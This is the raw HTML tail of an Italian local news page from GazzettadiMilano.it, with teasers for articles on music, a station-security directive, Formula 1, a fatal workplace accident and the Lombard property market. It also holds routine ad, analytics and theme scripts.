        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/madame-sisi-dalle-disco-gardesane-presto-in-tv/"  rel="bookmark" class="td-image-wrap " title="Madame Sisì dalle disco gardesane presto in TV." ><img class="entry-thumb" src="[data-uri]" alt="" title="Madame Sisì dalle disco gardesane presto in TV." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/05/IMG_8269.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/madame-sisi-dalle-disco-gardesane-presto-in-tv/"  rel="bookmark" title="Madame Sisì dalle disco gardesane presto in TV.">Madame Sisì dalle disco gardesane presto in TV.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-17T16:42:04+02:00" >17 Maggio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/continua-il-tour-di-joe-t-vannelli-masterclass-per-dj-ad-ibiza/"  rel="bookmark" class="td-image-wrap " title="Continua il tour di Joe T Vannelli, Masterclass per DJ ad Ibiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Continua il tour di Joe T Vannelli, Masterclass per DJ ad Ibiza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/Joe-T-Vannelli_ph.-Angelo-Lanza_IMG_7453rev-2_b.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/continua-il-tour-di-joe-t-vannelli-masterclass-per-dj-ad-ibiza/"  rel="bookmark" title="Continua il tour di Joe T Vannelli, Masterclass per DJ ad Ibiza">Continua il tour di Joe T Vannelli, Masterclass per DJ ad...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T18:27:12+02:00" >12 Luglio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sicurezza-nelle-stazioni-centrali-e-dintorni-direttiva-del-viminale-ai-prefetti-di-milano-roma-e-napoli/"  rel="bookmark" class="td-image-wrap " title="Sicurezza nelle stazioni centrali e dintorni, direttiva del Viminale ai prefetti di Milano, Roma e Napoli." ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicurezza nelle stazioni centrali e dintorni, direttiva del Viminale ai prefetti di Milano, Roma e Napoli." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/milanoentrata.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sicurezza-nelle-stazioni-centrali-e-dintorni-direttiva-del-viminale-ai-prefetti-di-milano-roma-e-napoli/"  rel="bookmark" title="Sicurezza nelle stazioni centrali e dintorni, direttiva del Viminale ai prefetti di Milano, Roma e Napoli.">Sicurezza nelle stazioni centrali e dintorni, direttiva del Viminale ai prefetti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-18T16:50:26+02:00" >18 Marzo 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/formula-1-disastro-ferrari-al-gp-di-stiria-prima-vittoria-stagionale-per-hamilton/"  rel="bookmark" class="td-image-wrap " title="Formula 1, disastro Ferrari al GP di Stiria, prima vittoria stagionale per Hamilton." ><img class="entry-thumb" src="[data-uri]" alt="" title="Formula 1, disastro Ferrari al GP di Stiria, prima vittoria stagionale per Hamilton." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/05e1a2f5e08007c52e55bc42200905cc.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/formula-1-disastro-ferrari-al-gp-di-stiria-prima-vittoria-stagionale-per-hamilton/"  rel="bookmark" title="Formula 1, disastro Ferrari al GP di Stiria, prima vittoria stagionale per Hamilton.">Formula 1, disastro Ferrari al GP di Stiria, prima vittoria stagionale...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T18:18:47+02:00" >13 Luglio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/segnali-in-condice-gabriele-barberis-presenta-il-suo-libro-lunedi-24-a-italian-bakery/"  rel="bookmark" class="td-image-wrap " title="Segnali in condice, Gabriele Barberis presenta il suo libro lunedì 24 a Italian Bakery" ><img class="entry-thumb" src="[data-uri]" alt="" title="Segnali in condice, Gabriele Barberis presenta il suo libro lunedì 24 a Italian Bakery" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/IMG-20230722-WA0000.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/segnali-in-condice-gabriele-barberis-presenta-il-suo-libro-lunedi-24-a-italian-bakery/"  rel="bookmark" title="Segnali in condice, Gabriele Barberis presenta il suo libro lunedì 24 a Italian Bakery">Segnali in condice, Gabriele Barberis presenta il suo libro lunedì 24...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T15:53:58+02:00" >22 Luglio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/incidente-mortale-sul-lavoro-operaio-schiacciato-da-lastra-nel-bresciano/"  rel="bookmark" class="td-image-wrap " title="Incidente mortale sul lavoro, operaio schiacciato da lastra nel bresciano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Incidente mortale sul lavoro, operaio schiacciato da lastra nel bresciano." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/61cf0e213ba34e4e8ccc76d45b18ad59.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/incidente-mortale-sul-lavoro-operaio-schiacciato-da-lastra-nel-bresciano/"  rel="bookmark" title="Incidente mortale sul lavoro, operaio schiacciato da lastra nel bresciano.">Incidente mortale sul lavoro, operaio schiacciato da lastra nel bresciano.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T11:25:23+02:00" >19 Agosto 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/la-lombardia-si-conferma-il-motore-del-mercato-immobiliare-italiano/"  rel="bookmark" class="td-image-wrap " title="La Lombardia si conferma il motore del mercato immobiliare italiano" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Lombardia si conferma il motore del mercato immobiliare italiano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/WikicasaTopAgency_LombardiaOvest_2025-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/la-lombardia-si-conferma-il-motore-del-mercato-immobiliare-italiano/"  rel="bookmark" title="La Lombardia si conferma il motore del mercato immobiliare italiano">La Lombardia si conferma il motore del mercato immobiliare italiano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T15:47:32+02:00" >17 Luglio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69730c82d06b8
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"passerella-a-milano","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

